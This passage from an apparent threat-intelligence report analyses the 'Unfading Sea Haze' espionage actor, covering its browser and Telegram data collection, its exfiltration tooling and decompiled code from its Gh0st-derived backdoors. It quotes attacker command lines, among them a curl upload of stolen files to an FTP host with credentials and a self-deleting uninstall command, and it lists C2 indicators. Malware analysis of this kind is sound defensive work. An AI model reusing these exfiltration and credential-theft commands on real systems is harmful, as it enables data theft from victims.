**%temp%\\1B33.tmp "a" "-hpmjAh40voLRZ9vQ4qA13g" "t.dat" "5AA06F1247B514D3s" "8FE2EB2CF0DCF000s" "A7FDF864FBC10B77" "A7FDF864FBC10B77s" "D877F783D5D3EF8C" "D877F783D5D3EF8Cs" "F032C622FB5644ACs" "key\_datas" "-df"**

move "c:\\users\\<redacted>\\AppData\\Roaming\\Telegram Desktop\\tdata\\\*" C:\\programdata\\log1\\ **C4B5.tmp "a" "-hpmjAh40voLRZ9vQ4qA13g" "v.dat" "\*db\*" "639457583638\\\*db\*"**

A new tool for browser data collection emerged in March 2024 – a Powershell script embedded in a Ps2dllLoader sample was identified. Its purpose is to parse the Chrome internal files and to extract sensitive information:



A similar script targeting the Edge browser also exists.

The collected and staged files are then exfiltrated using malicious agents, via specialized tools or by uploading the data on ftp with the curl utility.

### <span id="page-9-0"></span>**Data exfiltration**

After an extensive analysis of the artifacts collected during the investigation, we concluded that the exfiltration process during the period 2018-03-01 -- 2022-01-20 was performed using a custom tool we refer to as **DustyExfilTool**. Starting with 2022, the attackers shifted away from using the tool to using the curl utility to exfiltrate the data on an FTP server.

**DustyExfilTool** is a command line tool that, simply put, accepts a file path and server IP address and port and will send the file to that server. Internally, the tool uses TLS over TCP to communicate with the server and sends the following format for a particular file:

#### <content size in little endian, 8 bytes><file path, 64 bytes><content>

Here are a few details about the accepted parameters:



DustyExfilTool will send the file as a packet formatted as previously described on both client and server side. Although a few variations were found, the functionality stays consistent.

A list of FTP IP addresses compiled from the telemetry and other sources is:



Starting with 2022-01-20, the threat actor switched from **DustyExfilTool** to curl and exfiltration over FTP. The first attempt of exfiltration with curl used the *admin:EH3FqtECXv152* credentials as in the following command line:

#### *curl -C - [ftp://139.180.221\[](ftp://139.180.0.221/).]55:80/ -u admin:EH3FqtECXv152 -T c:\\windows\\addins\\fs.tmp\*

Starting with 2023, the user and password for ftp server were changed more often and both the user and password look randomly generated. A list of observed IP addresses used for exfiltration is presented below:



# <span id="page-10-0"></span>**Malware dissection**

The **Unfading Sea Haze** threat actor developed a complex arsenal of malicious agents and tools and in this section, we intend to shed light on the most used components.

At least since 2018, the threat actor has mostly used three types of malicious agents: SilentGh0st, TranslucentGh0st, and three flavors of the .net agent **SharpJSHandler**.

Starting in 2023, multiple new malicious components started to be deployed on victims in place of the old ones, probably to minimize the probability of detection. And so, the EtherealGh0st, InsidiousGh0st, Serialpktdoor, and a few more tools were embedded into the actor's operations.

The Ps2dllLoader, a loader used to load the .net malware in memory using a combination of .net and PowerShell features, seems to be replaced by a new mechanism of loading the .net payloads using msbuild.exe and C# payloads that use Microsoft.Build.Utilities. Task to load and execute the agents.

The most recent development in delivery of the .net agents is reflected in the sample msdoc.exe

(md5:124bdaaa70da4daeacbc0513b6c0558e) that decrypts the smb path **\\154.90.34[.]83\exchange\info** and intends to create a process of C:\Windows\Microsoft.NET\Framework64\v4.0.30319\MSBuild.exe giving it the smb path as argument so that the msbuild.exe will list the remote folder in order to find a csproj file to load. With the help of such executables, the threat actor will no longer need to store the C# payload that loads the agent on disk.

In the following section, technical details about the malicious agents used by Unfading Sea Haze are presented.

# **Hunting for the Gh0st army**

All the malware families encountered during the investigation, although different, have some common characteristics with the Gh0stRat family. Besides code similarity, a few samples have RTTI information and strings, making the comparison easier. Here are a few byte sequences related to the known classes that the Gh0stRat uses and that were found in samples used by Unfading Sea Haze:

.?AVCKernelManager@@



Besides that, the main function of the executable of the Gh0st family has a common pattern of starting two threads consecutively which makes the identification easier.

Based on file attributes of the collected samples, we established an approximative timeline of usage of the tools:



#### EtherealGh0st

The execution of the EthrealGh0st agent starts with the decryption of c2 addresses and ports, which are base64 encoded strings. After decoding, a SUB 6 operation is performed on the resulting buffer, and the c2 and port are passed down to establish the connection. Although the port is also encoded, it always has the same value, "Ojo5," which corresponds to 443 after decryption. Here are a few domain and IP addresses extracted from the collected artifacts:





The execution continues with the initialization of the structure **CCoreManager**. StartWorkThread parses the C2 address in case the decrypted string contains multiple comma-separated addresses. Then, the connection to the c2 is established using TLS over TCP. This process also includes an authentication in which the agent and the server exchange a few messages of 12 bytes, and one of the criteria is that the first 4 bytes contain "!C\0\0", after which the Shell function is invoked.

```
oid fastcall noreturn
                                        (char *port, char *c2 addresses)
 char core[1072]; // [rsp+30h] [rbp-448h] BYREF
 CCoreManager::CCoreManager((CCoreManager *)core, port, c2 addresses);
 CCoreManager::StartWorkThread((CCoreManager *)core);
                                               77
```
The Shell function will receive strings from the C2 that will be passed to **CCoreManager::ShellExecuteA** function that will interpret the command accordingly:



The accepted commands are **exit**, **quit**, **unistall**, **exitex** and **plugin** as follows from the image:



The exit commands will stop the agent from running and the uninstall command will execute the following command:

"cmd /c sc query <service>&&net stop <service>&&sc delete <service>&ping 127.0.0.1 -n 5&del /a /f \"<file path>\""

All the functionality EtherealG0st has is implemented by the plugin command. After receiving such a command, a new connection to the C2 will be established and in a new thread the new subcommands will be interpreted accordingly:



The supported subcommands are QUIT, SIZE, STOR and BIT:

- **↳** QUIT command will make the thread execution stop.
- **↳** BIT command sends back an int value probably a heartbeat.
- **↳** SIZE command returns information about the available plugins.

```
int64 fastcall sub 180004770(CClientSocket **a1, int edx0)
const char *v3; // rax<br>char a2[272]; // [rsp+30h] [rbp-D0h] BYREF<br>char Buffer[272]; // [rsp+140h] [rbp+40h] BYREF
memset(a2, 0, 260);<br>memset(Buffer, 0, 260);<br>v3 = (const char *)sub_180004044(edx0, (unsigned int)a2, 260, 32, 0);
if ( v3 )<br>snprintf(Buffer, 0x104ui64, "%s", v3);<br>if ( compare(a2, "QUIT") )
\left\{ \right.CClientSocket::SendStatus(a1, 0);
   return 0164;
if ( compare(a2, "SIZE") )
₹
   sub_18000421C((_int64)a1, Buffer);
.<br>else
€
   if ( compare(a2, "STOR") )
  -{
     sub_1800045F0(a1);
     return 0164;
   if ( compare(a2, "BIT") )
      sub_1800042DC(a1);
-1
return 1164;
                    \blacksquare
```
STOR command receives a PE executable that will be loaded in memory, representing the plugin itself. A new connection to the C2 will be made and the **Main** export of the loaded PE executable will be invoked:

<span id="page-13-0"></span>void \*Block[6]; // [rsp+28h] [rbp-E0h] BYREF<br>unsigned \_int8 v10[4]; // [rsp+58h] [rbp-80h] BYREF<br>\_DNORD v11[75]; // [rsp+5Ch] [rbp-ACh] BYREF  $\begin{minipage}[t]{.4cm} \begin{tabular}{|l|l|l|} \hline \texttt{Block} & \texttt{[0yd]} & \texttt{[0dd]} & \texttt{[0dd]} & \texttt{[0dd]} \\ \hline \texttt{Block} & \texttt{[0dd]} & \texttt{[0dd]} & \texttt{[0dd]} \\ \hline \texttt{m} & \texttt{[0dd]} & \texttt{[0dd]} & \texttt{[0dd]} \\ \hline \texttt{[0dd]} & \texttt{[0dd]} & \texttt{[0dd]} & \texttt{[0dd]} & \texttt{[0dd]} \\ \hline \texttt{[0dd]} & \texttt{[0dd]} & \texttt{[$  $\frac{1}{2}$  anset(Block,  $\theta$ , 24): if ( !(unsigned int)sub\_180004528(\*a1, ( \_int64)Block, \*( \_int64 \*)&v11[7]) )  $\mathcal{L}_{\mathcal{L}}$  $\begin{array}{c} \text{if (Block[0])} \\ \text{j-free(Block[0]);} \end{array}$ j\_free(Blo<br>return 0164; ,<br>/4 = \*(\_BYTE \*)Block[0];<br>/5 = operator\_new(0x30ui64);  $Block[4] = v5;$ block[4] = v<sub>2</sub>;<br>if ( v5 )<br>v6 = (unsigned int \*)sub\_1800039B8((\_int64)v5);<br>else  $-6 = 0i64;$ load\_mzpe((\_int64)v6, (\_int64)v3 + 1);<br>if ( (unsigned int)sub\_1800039C8(v6) ) v7 = CCoreManager::NewClientSocket(a1[1], v4); if  $(v7)$ € v8 = (void (\_fastcall \*)(struct CClientSocket \*))find\_export((\_int64)v6, "Main"); if  $(v8)$  $\mathcal{L}$ Sleep(0x64u);<br>v8(v7);<br>Sleep(0x64u);

The TLS encryption is performed by OpenSSL which is embedded into EtherealG0st. Interestingly, all the samples use the **OpenSSL 0.9.8zg 11 Jun 2015**, except for a recently obtained sample **00bcbeb6ffdadc50a931212eff424e19** that uses the version **OpenSSL 1.1.1w 11 Sep 2023**, meaning that an update of the tool was made in 2023-12-06 based on the compile time and file attribute of the agent.

#### TranslucentGh0st

 $\rightarrow$  $\overline{\mathbf{r}}$ j. j<br>j\_free(v3);<br>return 1i64;

The analysis and comparison of EtherealGh0st and TranslucentGh0st showed that TranslucentGh0st is the predecessor of the EtherealGh0st. The difference between these two is that TranslucentGh0st uses byte constants to determine the command to interpret.

The c2 address is base64 encoded and encrypted with a byte-XOR with 0x28 and SUB 0xC. The port is hardcoded into the binary in plain. All the obtained samples use the domain **mail.simpletra[.]com** as C2 and port 443.

Communication with the C2 is realized over TCP without any encryption.

```
BYTE *v1; // m
_BYTE *v1; // rax<br>signd _int54 v2; // rdx<br>char v3; // cl<br>CoreManager *v4; // rax<br>CoreManager *v5; // rdi<br>CoreManager *v5; // rdx<br>CoreManager *v6; // rbx<br>CoreManager *v7; // rax<br>unsigned _int8 *v8; // rdx<br>unsigned _int8 *v
int core[268]; // [rsp+40h] [rbp-448h] BYREF
 v1 = decrypt_{(byte_180035EAB)};<br>v2 = 8unk_{18003D4E0} - (UNKNONN * )v1;\overline{AB}\mathbf{f}v3 = *v1;<br>
v1[v2] = *v1;<br>
++v1;,<br>while ( v3 ):
wwire (vol),<br>CCoreManager::CCoreManager((CCoreManager *)core);<br>v4 = (CCoreManager *)decrypt_((unsigned _int8 *)aUuvdubjxxvfuuf);<br>CCoreManager::SetClientInfo((CCoreManager *)core, v4, port, dword_180035B88, dword_180035FA4)
CoreManager: :SetLientInro((CoreManager *)coreManager<br>
v5 = (CCoreManager *)decrypt_(byte_18003509C);<br>
v6 = (CCoreManager *)decrypt_(byte_180035096);<br>
v7 = (CCoreManager *)decrypt_(byte_180035090);<br>
CCoreManager::SetProxy1
                                                                                                              .<br>re. dword 180035B8C. v7. dword 180035C94. v6. v5):
return 0164;
```
The Run method will establish a connection to the C2 and an instance of CKernelManager is created that exposes the method OnReceive that interprets the command constants – the value 0x27 is the equivalent of the uninstall command of the EtherealGh0st and the value 0xb9 is the equivalent of the plugin command:



<span id="page-15-0"></span>In the case the command 0xb9 is issued, the Loop\_DLL establishes a new connection to the C2 and instantiates CPluginManager that exposes the necessary functionality. Its OnReceive method evaluates the commands based on the constants 5, 6, 0xb7 and 0xba – the 0xba being the equivalent of the STOR command from EtherealGh0st – the payload seems to respect the same format. The only difference is that it is decompressed with aPlib before being loaded into the memory:

```
v7 = *(unsigned int **)((char *)&unk 18003B290 + v6 + 72);
if (\sqrt{107})€
 v8 = operator new(0x30ui64);v12 = v8;v7 = v8 ? (unsigned int *)sub 18000B2F0(( int64)v8) : 0i64;
 v12 = 0i64;v9 = aplib_decompress_((_int64)this, v4, v5, &v12);
 v10 = (void * )v9;if (v9)₹
    if ( (unsigned int) load_mzpe (( int64)v7, v9) )
      *(QWORD *)((char *)&unk 18003B290 + v6 + 72) = v7;
    free(v10);ł
if ( (unsigned int) not null(v7) )
ł
  export = (void ( fastcall *)( QWORD))find export (( int64)v7, ( int64)"Main");
 if (expert)₹
    LOBYTE(v12) = -66;CManager::Send((CClientSocket **)this, (unsigned int8 *)&v12, 1u);
    Sleep(0x64u);\text{export}(*(\text{QWORD }*)(*((\text{QWORD }*)\text{this } + 2) + 320\text{i}64));Sleep(0x64u);
  }
```
#### SilentGh0st

SilentGh0st communicates with the C2 over TCP, encrypting the traffic with TLS using "OpenSSL 0.9.8zg 11 Jun 2015". The C2 address is encrypted in the same manner as in TranslucentGh0st - byte-XOR with 0x28 and SUB 0xC.

The agent implements file manipulation operation as separate subcommand that are listed below:

